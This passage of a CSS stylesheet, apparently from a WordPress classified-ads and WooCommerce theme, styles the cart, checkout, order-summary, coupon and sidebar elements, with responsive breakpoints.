        grid-template-columns: repeat(1, 1fr);
    }
}

.margin-btm-15 {
    margin-bottom: 15px;
}

.style_2_bottom_sidebar .adt-recent-ads-sidebar {
    border: 1px solid #f0f0f0;
    padding: 0;
}

.style_2_bottom_sidebar .adt-recent-ads-sidebar h4 {
/*    background-color: #f6f6f6;*/
    padding: 15px 20px;
}

.style_2_bottom_sidebar .adt-recent-ads-sidebar ul {
    padding: 15px 20px !important;
}
.adt-product-author-detail-box ol {
    line-height: 30px;
    color: #6d6d6d;
    margin-bottom: 20px;
    width: 100%;
    max-width: 100%;
    word-wrap: break-word;
    box-sizing: border-box;
}

.ad-detail-safety-tips-box {
    background-color: #FFF;
    padding: 10px 0;
    border-radius: 4px;
}
.ad-detail-safety-tips-box .widget-heading {
    padding-top: 5px;
}
.ad-detail-safety-tips-box .widget-heading .tips_widget_title {
    font-size: 18px;
}
.ad-detail-safety-tips-box .tips_widget_body {
    padding: 0 20px;
}
.ad-detail-safety-tips-box .tips_widget_body ol {
    font-size: 14px;
    padding-left: 18px;
    margin-bottom: 5px;
}
.ad-detail-safety-tips-box .tips_widget_body li {
    line-height: 30px;
    color: #6d6d6d;
}

.adt-detail-box-booking {
    background-color: #FFF;
    margin-bottom: 20px;
}

#ad_description_box_ad_post .jqte_toolbar {
    background-color: #f6f6f6 !important;
}

.margin-tb-30 {
    margin-top: 30px;
    margin-bottom: 30px;
}

.margin-t-30 {
    margin-top: 30px;
    margin-bottom: 10px;
}

.product-favourite-sb {
    background: #232323;
    width: auto;
    padding: 20px;
    position: absolute;
    z-index: 999;
    margin: 22px auto;
    border-top: 3px solid #ffc220;
    display: none;
    top: 70px;
    right: 0;
}

html[dir="rtl"] .product-favourite-sb {
    left: 0;
    right: auto;
}

.product-section-content li {
    display: flex;
    border-bottom: 1px solid #eee;
    padding-bottom: 15px;
    margin-bottom: 10px;
}

ul.product-section-content li:last-child {
    border: 0;
}

.product-section-content .product_to_fav {
    position: absolute;
    right: 10px;
}

.product-section-content .product_to_fav span {
    color: #ffff;
}

.product-section-content li {
    display: flex;
    border-bottom: 1px solid #eee;
    padding-bottom: 15px;
    margin-bottom: 10px;
    justify-content: space-between;
    align-items: center;
    gap: 10px;
}

ul.product-section-content li:last-child {
    border: 0;
}

.product-cart-head {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    margin: auto 20px;
}

.product-cart-head h3 {
    color: #fff;
    font-size: 15px;
    line-height: 20px;
    font-weight: 500;
}

.product-cart-head h3:hover {
    color: #ffc220;
}

.product-cart-head span {
    color: #868686;
}

.favourite {
    position: relative; 
    display: inline-flex;
    align-items: center;
}

.favourite .favourite-count {
    position: absolute;
    top: -5px; 
    right: -10px; 
    background-color: #e1e1e1; 
    color: #242424; 
    font-size: 10px; 
    font-weight: bold; 
    padding: 2px 6px; 
    border-radius: 50%;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2); 
    display: flex;
    justify-content: center;
    align-items: center;
    min-width: 16px; 
    height: 16px; 
}

.search_with_labels_grid {
    width: 100%;
    max-width: 350px;
    margin-bottom: 20px;
    box-sizing: border-box;
}

@media (min-width: 480px) {
    .search_with_labels_grid {
        max-width: 350px;
    }
}

@media (min-width: 768px) {
    .search_with_labels_grid {
        max-width: 310px;
    }
}

@media (min-width: 1024px) {
    .search_with_labels_grid {
        max-width: 250px;
    }
}

@media (min-width: 1024px) {
    .top_bar_specific_style {
        max-width: 300px !important;
    }
}

/*adt-cart-section*/
.adt-cart-section {
    padding: 60px 0;
}
.single-blog.blog-detial:not(:has(.adt-cart-section)) {
    padding: 60px 0;
}
.single-blog.blog-detial .woocommerce .woocommerce-info {
    border-top-color: #242424;
    background-color: #ececec;
}
.single-blog.blog-detial .woocommerce .woocommerce-info::before {
    color: #242424;
}
.single-blog.blog-detial .woocommerce .return-to-shop .wc-backward {
    display: inline-block;
    background-color: #242424;
    width: auto;
    padding: 16px 24px;
    color: #ffffff;
    font-size: 14px;
    border-radius: 4px;
    font-weight: 400;
    text-transform: capitalize;
}

/*left-col*/
/*left-sec*/
.pro-list-sec-left {
    background-color: #ffffff;
    height: auto;
    border-radius: 0 4px 4px 4px;
}

.adt-inner {
    padding: 30px;
}

.pro-list-heading {
    font-size: 26px;
    font-weight: 500;
    line-height: 32.5px;
}

.pro-list {
    height: auto;
    margin-top: 30px;
}

.pro-list-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px;
}

.pro-list-left {
    display: flex;
    align-items: center;
}

.pro-list-left img {
    width: 80px;
    height: 80px;
    object-fit: cover;
    border-radius: 4px;
}

.pro-desc-left {
    padding-left: 30px;
}

.pro-desc-left p.title {
    font-size: 16px;
    line-height: 24px;
    font-weight: 500;
}

.pro-desc-left p.title a {
    color: #0b0e19;
}

.price-sec {
    display: flex;
    align-items: center;
}

.price-sec .price {
    color: #ff002e;
    font-size: 18px;
    font-weight: 600;
    line-height: 22.5px;
    margin-top: 5px;
}

.price-sec .pk {
    text-decoration: line-through;
    color: #555555;
    font-size: 10px;
    font-weight: 400;
    margin-left: 5px;
    margin-top: 5px;
}

/*right-section*/
.pro-list-right {
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.adt-counter {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 129px;
    height: 50px;
    background-color: #f6f6f6;
    border-radius: 4px;
    margin-right: 30px;
    text-align: center;
}

.adt-counter button {
    background: none;
    border: none;
    font-size: 11px;
    color: #6d6d6d;
    padding: 15px;
}

.adt-counter .adt-count {
    padding: 0 17px;
    border-right: 1px solid lightgray;
    border-left: 1px solid lightgray;
    font-size: 14px;
    font-weight: 400;
    line-height: 17.5px;
    color: #6d6d6d;
}

.adt-remove {
    color: #555555;
    font-size: 12px;
    line-height: 15px;
    font-weight: 400;
    text-align: right;
    background: none;
    border: none;
}

.adt-remove:hover,
.adt-remove:focus,
.adt-remove:active {
    color: #ff002e !important;
}

.adt-line {
    width: 100%;
    height: 1px;
    background-color: #242424;
    opacity: 10%;
    margin: 20px 0;
}
.pro-list .adt-line:last-child {
    background-color: transparent;
}

/*right-col*/
.pro-list-sec-right {
    background-color: #ffffff;
    border-radius: 0 4px 4px 4px;
}

.order-summary span {
    font-size: 22px;
    line-height: 27.5px;
    font-weight: 500;
}

.order-summary-list {
    margin-top: 20px;
}

.order-summary-list .adt-list {
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    padding: 10px 0;
    gap: 10px;
}

.adt-list .headings {
    font-size: 12px;
    line-height: 15px;
    color: #555555;
    font-weight: 400px;
}

.adt-list .values,
.adt-list .values span {
    font-size: 16px;
    font-weight: 500;
    line-height: 24px;
    color: #242424;
}

.adt-list .values i {
    color: #ff002e;
    margin-right: 5px;
    font-size: 15px;
}

/*coupon*/
.acc-coupon {
    margin-top: 10px;
    background-color: transparent;
    --bs-accordion-border-color: none;
}

.acc-coupon .acc-coupon-item {
    font-size: 10px;
}

.acc-coupon-item button {
    font-size: 12px;
    line-height: 15px;
    color: #555555;
    font-weight: 400px;
    padding: 10px 0;
}

.acc-inner {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin: 0;
    padding: 0 0 10px 0;
    gap: 4px;
}

.acc-inner input {
    flex: 1;
    background-color: #ffffff;
    border: 1px solid lightgray;
    border-radius: 4px;
    padding: 8px 5px;
    width: calc(100% - 64px);
}

.acc-inner input:focus {
    box-shadow: none;
    outline: none;
}

.acc-inner button {
    background-color: #242424 !important;
    border: none;
    border-radius: 4px;
    padding: 9px 15px;
    font-size: 9px;
    color: #ffffff;
    line-height: 16px;
    width: 60px;
}

.acc-button:not(.collapsed) {
    background-color: transparent;
    color: #555555;
    box-shadow: none;
}

.acc-button:focus {
    box-shadow: none;
}

.acc-button::after {
    display: none;
}

.acc-button {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.acc-button:not(.collapsed) i {
    transition: transform 0.1s ease-in-out;
}

.acc-button:not(.collapsed) i {
    transform: rotate(180deg) !important;
}

.order-summary .checkout {
    display: block;
    margin-top: 10px;
    background-color: #242424;
    width: 100%;
    height: 47px;
    border: none;
    color: #ffffff;
    font-size: 14px;
    border-radius: 4px;
}

/*adt-cont-shopping*/
.adt-continue {
    margin-top: 10px;
}

.adt-continue span i {
    width: 14px;
    height: 14px;
    color: #242424;
    font-size: 14px;
    margin-right: 5px;
}

.adt-continue a {
    text-decoration: none;
    color: #242424;
    font-size: 14px;
    line-height: 22px;
    font-weight: 500;
}

/*adt-customer-section*/
.adt-customer-section {
    padding-top: 40px;
    padding-bottom: 60px;
}

.free-shipp {
    display: flex;
    flex-direction: column;
    align-items: start;
    justify-content: space-between;
    width: 219px;
}

.free-shipp i {
    color: #ff002e;
    width: 30px;
    height: 29.71px;
    font-size: 30px;
}

.shipp-text {
    display: flex;
    justify-content: start;
    flex-direction: column;
    align-items: start;
}

.shipp-heading {
    font-size: 18px;
    font-weight: 400;
    line-height: 22.5px;
    padding-top: 20px;
}

.shipp-para {
    color: #6d6d6d;
    font-size: 14px;
    line-height: 22px;
    font-weight: 400;
    padding-top: 10px;
}

.adt-ad-not-found {
    text-align: center;
    margin-top: 60px;
}
.adt-ad-not-found h3 {
    font-size: 28px;
    font-weight: 500;
    color: #242424;
    margin-top: 20px;
}

/*For extra small devices*/
@media (max-width: 575.98px) {
    .adt-inner {
        padding: 20px;
    }

    .pro-list-sec-left {
        margin-top: 20px;
    }

    .pro-list-item {
        display: block;
    }

    .pro-list-left img {
        width: 60px;
        height: 60px;
    }

    .pro-desc-left {
        padding-left: 10px;
    }

    .pro-desc-left p.title {
        font-size: 16px;
    }

    .price-sec .price {
        font-size: 15px;
        margin-top: 2px;
    }

    .price-sec .pk {
        margin-top: 2px;
        font-size: 9px;
    }

    .pro-list-left {
        margin-bottom: 20px;
    }

    .pro-list-right {
        display: flex;
        justify-content: space-between;
    }

    .adt-counter .adt-count {
        font-size: 12px;
    }

    .order-summary-list .adt-list {
        gap: 10px;
    }

    /*customer section*/
    .adt-customer-section {
        padding-top: 0;
        padding-bottom: 20px;
    }

    .free-shipp {
        width: 100%;
        margin-bottom: 40px;
    }

    .shipp-heading {
        padding-top: 15px;
    }

    .free-shipp i {
        font-size: 27px;
    }
    .adt-top-tabs-header .buttons-box .ad-post-btn {
        padding: 11px 12px;
    }
}

/*For small devices*/
@media (min-width: 576px) and (max-width: 767.98px) {
    /*Product list col*/
    .pro-list-item {
        gap: 10px;
    }

    .pro-list-sec-left {
        margin-top: 20px;
    }

    .pro-list-left img {
        width: 60px;
        height: 60px;
    }

    .pro-desc-left {
        padding-left: 15px;
    }

    .pro-desc-left p.title {
        font-size: 14px;
    }

    .price-sec .price {
        font-size: 16px;
        margin-top: 2px;
    }

    .price-sec .pk {
        margin-top: 2px;
        font-size: 9px;
    }

    .adt-counter {
        width: 120px;
        height: 40px;
        margin-right: 20px;
    }

    .adt-counter .adt-count {
        padding: 0 15px;
        font-size: 12px;
    }

    .order-summary-list .adt-list {
        gap: 10px;
    }

    /*customer section*/
    .adt-customer-section {
        padding-top: 0;
        padding-bottom: 30px;
    }

    .free-shipp {
        margin-bottom: 30px;
    }
    .adt-cart-section {
        padding: 20px 0;
    }
}

/*medium devices*/
@media (min-width: 768px) and (max-width: 991.98px) {

    .pro-list-item {
        gap: 10px;
    }

    .pro-list-sec-left {
        margin-top: 20px;
    }

    .order-summary-list .adt-list {
        gap: 10px;
    }

    .adt-customer-section {
        padding-bottom: 30px;
    }

    .free-shipp {
        margin-bottom: 30px;
    }

    .adt-customer-section {
        padding-top: 0;
    }
}


/*adt-checkout-section*/
.adt-checkout-section {
    padding: 60px 0;
}

/*left-col*/
.adt-checkout-form {
    background-color: #ffffff;
    height: auto;
    border-radius: 0 4px 4px 4px;
}

.adt-inner {
    padding: 30px;
}

.adt-form-heading {
    font-size: 26px;
    font-weight: 500;
    line-height: 32.5px;
}

.adt-form-inner {
    height: auto;
    margin-top: 30px;
}

/*coupon*/
.adt-acc-coupon {
    margin-top: 10px;
    --bs-accordion-border-color: none;
}

.adt-acc-header span {
    color: #6D6D6D;
    font-size: 14px;
    font-weight: 400;
    line-height: 17.5px;
}

.adt-acc-inner {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 30px 0 21px 0;
    gap: 30px;
}

.adt-acc-inner span {
    font-size: 16px;
    /*font-family: 'Poppins';*/
    font-weight: 500;
    line-height: 24px;
}

.adt-acc-inner input {
    flex: 1;
    background-color: #F0F0F0;
    border-radius: 4px;
    border: none;
    padding: 14px 30px 14px 30px;
    height: 44px;
}

.adt-acc-inner input::placeholder {
    font-size: 14px;
    line-height: 17.5px;
    font-weight: 400;
    padding: 0;
}

.adt-acc-inner input:focus {
    box-shadow: none;
    outline: none;
}

.single-blog.blog-detial .woocommerce .adt-acc-coupon .adt-acc-inner button,
.single-blog.blog-detial .woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    background-color: #242424;
    border: none;
    border-radius: 4px;
    padding: 0 58px;
    font-size: 14px;
    font-weight: 500;
    line-height: 17.5px;
    color: #ffffff;
    height: 44px;
}

.adt-acc-button {
    display: flex;
    align-items: center;
    justify-content: start;
    background-color: #F0F5F8;
    gap: 20px;
    height: 57px;
    padding: 19px 30px 20px 30px;
}

.adt-acc-button:not(.collapsed) {
    background-color: #F0F5F8;
    color: #242424;
    box-shadow: none;
}

.adt-acc-button:focus {
    box-shadow: none;
}

.adt-acc-button::after {
    display: none;
}

.adt-acc-coupon .adt-acc-coupon-item .adt-acc-header .adt-acc-button,
.adt-acc-coupon .adt-acc-coupon-item .adt-acc-header .adt-acc-button.collapsed {
    border-radius: 4px;
    color: #242424;
}

.adt-acc-coupon .adt-acc-coupon-item .adt-acc-header .adt-acc-coupon:not(.collapsed) {
    margin-bottom: 0;
}

.customer-info {
    padding-top: 30px;
}
.customer-info p {
    font-size: 14px;
}

.adt-customer {
    margin-bottom: 20px;
}

.single-blog.blog-detial .woocommerce form .adt-customer input,
.single-blog.blog-detial .woocommerce form .adt-customer select {
    width: 100%;
    padding: 13px 30px;
    border: none;
    border-radius: 4px;
    background-color: #F0F0F0;
    height: 44px;
    font-size: 14px;
}

.single-blog.blog-detial .woocommerce form .adt-customer input::placeholder {
    font-size: 14px;
    color: #6D6D6D;
    font-weight: 400;
    line-height: 17.5px;
}

.single-blog.blog-detial .woocommerce form .adt-customer input:focus {
    outline: none;
}

.adt-customer-textarea textarea {
    width: 100%;
    height: 186px;
    padding-left: 30px;
    padding-top: 13px;
    border: none;
    border-radius: 4px;
    background-color: #F0F0F0;
    resize: none;
    margin-bottom: 20px;
}

.adt-customer-textarea textarea:focus {
    outline: none;
}

.adt-customer-textarea textarea::placeholder {
    font-size: 14px;
    color: #6D6D6D;
    font-weight: 400;
    line-height: 17.5px;
}

.adt-terms {
    margin-top: 26px;
}

.adt-text {
    font-size: 14px;
    font-weight: 400;
    line-height: 17.5px;
    color: #6D6D6D;
}

.adt-text a {
    text-decoration-line: underline;
    text-decoration-color: #6D6D6D;
    text-decoration-style: solid;
    text-decoration-thickness: auto;
    color: #6D6D6D;
}

.adt-placeOrder {
    text-align: right;
}

.adt-placeOrder button {
    font-size: 14px;
    font-weight: 600;
    line-height: 17.5px;
    color: #ffffff;
    background-color: #242424;
    border: none;
    border-radius: 4px;
    padding: 16px 80px;
    margin-top: 40px;
}

/*For extra small devices*/
@media (max-width: 575.98px) {
    .adt-inner {
        padding: 20px;
    }

    .adt-checkout-form {
        margin-top: 20px;
    }

    /*coupon*/
    .adt-acc-button {
        gap: 10px;
        padding: 20px;
        font-size: 14px;
        flex-wrap: wrap;
        height: auto;
    }

    .adt-acc-inner input {
        width: 50%;
    }

    .adt-acc-inner {
        gap: 10px;
    }

    .adt-acc-inner span {
        display: none;
    }

    .single-blog.blog-detial .woocommerce .adt-acc-coupon .adt-acc-inner button {
        padding: 0 16px;
        font-size: 12px;
    }

    .customer-info {
        padding-top: 15px;
    }

    .adt-customer {
        margin-bottom: 20px;
    }

    .adt-placeOrder button {
        width: 100%;
    }
    .adt-cart-section {
        padding: 20px 0;
    }
    .single-blog.blog-detial .woocommerce:has(.wc-empty-cart-message) {
        padding: 0 12px;
    }
}

/*For small devices*/
@media (min-width: 576px) and (max-width: 767.98px) {
    .adt-checkout-form {
        margin-top: 20px;
    }

    /*coupon*/
    .adt-acc-inner span {
        display: none;
    }

    .adt-acc-inner {
        gap: 10px;
    }

    .single-blog.blog-detial .woocommerce .adt-acc-coupon .adt-acc-inner button {
        padding: 0 20px;
    }
}

/*medium devices*/
@media (min-width: 768px) and (max-width: 991.98px) {
    .adt-checkout-form {
        margin-top: 20px;
    }
}

/*large devices*/
@media (min-width: 992px) and (max-width: 1199.98px) {
    .adt-acc-inner {
        gap: 10px;
    }

    .single-blog.blog-detial .woocommerce .adt-acc-coupon .adt-acc-inner button {
        padding: 0 40px;
    }
}

.adt-checkout-form .select2-container--default .select2-selection--single {
    background-color: #f0f0f0;
    border: 0;
    border-radius: 4px;
    height: 44px;
}
.adt-checkout-form .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #242424;
    line-height: 28px;
    padding: 8px 30px;
    font-size: 14px;
}
.adt-checkout-form .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 44px;
}

#add_payment_method #payment ul.payment_methods li input, .woocommerce-cart #payment ul.payment_methods li input, .woocommerce-checkout #payment ul.payment_methods li input {
    margin: 0 1em 0 15px;
    accent-color: #242424;
}

.woocommerce form .form-row-first, .woocommerce-page form .form-row-first {
    float: none;
}

.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
    width: 100%;
    overflow: visible;
}

.woocommerce-checkout #payment ul.payment_methods li,
.woocommerce-checkout .woocommerce-privacy-policy-text p {
    font-size: 14px;
}
.woocommerce-checkout #payment ul.payment_methods li .payment_box p {
    color: #ffff;
}
.woocommerce-checkout .woocommerce-privacy-policy-text p {
    margin-bottom: 10px;
}
.woocommerce-checkout .woocommerce-privacy-policy-text p a:hover {
    color: #242424;
}
.woocommerce-checkout #payment div.payment_box {
    background-color: #242424;
}
.woocommerce-checkout #payment div.payment_box::before {
    border-bottom-color: #242424;
}

/*adt-checkout-section*/
.adt-checkout-section {
    padding: 60px 0;
}

.adt-checkout-form {
    background-color: #ffffff;
    height: auto;
    border-radius: 0 4px 4px 4px;
}

.adt-inner {
    padding: 30px 30px 0 30px;
}
.adt-inner.pro-list-sec-right,
.adt-inner.adt-checkout-form {
    padding-bottom: 30px;
}

.adt-form-heading {
    font-size: 22px;
    font-weight: 500;
    line-height: 32.5px;
}

.adt-thanks span {
    margin-top: 10px;
    color: #6d6d6d;
    font-family: "Lexend Deca";
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    align-self: stretch;
}

.adt-order {
    margin: 20px 0;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    gap: 20px 40px;
    flex-wrap: wrap;
}

.adt-gap-line {
    width: 1.02px;
    height: 50px;
    background: #d9d9d9;
}

.adt-order-no {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: start;
    border-right: 1px solid #D9D9D9;
    padding-right: 40px;
}

.adt-order-no:last-child {
    border: none;
}

.adt-order-no-heading {
    color: #555555 !important;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
}

.adt-order-no .adt-order-values {
    color: #242424;
    /*font-family: 'Poppins' !important;*/
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
}

.adt-bill-col1-width {
    min-width: 30%;
}

.adt-bill-col2-width {
    min-width: 70%;
}

.t-order {
    margin-top: 20px;
    margin-bottom: 30px;
    width: 100%;
}

thead {
    background-color: #f0f5f8;
    border-radius: 4px;
}

th {
    color: #242424;
    /*font-family: 'Poppins';*/
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    padding: 18px 30px 18px 30px;
}

.t-bill {
    margin-top: 18px;
    margin-bottom: 0;
    width: 100%;
}

.adt-order-heading {
    color: #555555 !important;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    padding: 20px 30px 20px 30px;
}

.o-border {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.tborder {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.tborder:last-child {
    border-bottom: none;
}

.adt-bill-heading {
    color: #555555 !important;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    padding: 20px 0 20px 0;
}

/*For extra small devices*/
@media (max-width: 575.98px) {
    .adt-inner {
        padding: 20px 20px 0 20px;
    }

    .adt-order-no {
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        justify-content: flex-start;
        border-bottom: 1px solid #D9D9D9;
        width: 100%;
        padding-bottom: 15px;
        border-right: none;
        padding-right: 0;
    }

    .adt-order-no:last-child {
        border-bottom: 1px solid #D9D9D9;
    }

    .adt-scroll-margin {
        margin-bottom: 10px;
    }

    .t-order {
        width: 500px;
        overflow-x: auto;
    }

    .t-bill {
        width: 500px;
        overflow-x: auto;
    }
    .single-blog.blog-detial .woocommerce-checkout {
        padding: 0 12px;
    }
    .single-blog.blog-detial:not(:has(.adt-cart-section)) {
        padding: 0 0 40px 0;
    }
    .single-blog.blog-detial .woocommerce form .form-row-last, 
    .single-blog.blog-detial .woocommerce-page form .form-row-last {
        float: unset;
    }
}

/*For small devices*/
@media (min-width: 576px) and (max-width: 767.98px) {
    .adt-order-no {
        width: 45%;
        padding-right: 0;
    }
    .single-blog.blog-detial:not(:has(.adt-cart-section)) {
        padding: 0 0 40px 0;
    }
    .single-blog.blog-detial .woocommerce form .form-row-last, 
    .single-blog.blog-detial .woocommerce-page form .form-row-last {
        float: unset;
    }
}

/*medium devices*/
@media (min-width: 768px) and (max-width: 991.98px) {
    .adt-order-no {
        width: 29%;
        padding-right: 0;
    }
    .single-blog.blog-detial .woocommerce form .form-row-last, 
    .single-blog.blog-detial .woocommerce-page form .form-row-last {
        float: unset;
    }
}

/*large devices*/
@media (min-width: 992px) and (max-width: 1199.98px) {
    .adt-order-no {
        width: 20%;
        padding-right: 0;
    }
}

.btn--visually-disabled {
    opacity: 0.5;
    pointer-events: auto;
    cursor: not-allowed;
}

#wp-comment-cookies-consent {
    font-size: inherit !important;
    padding-left: 0 !important;
    width: auto !important;
    height: auto !important;
    background-color: transparent !important;
    border: none !important;
    border-radius: 0 !important;
}


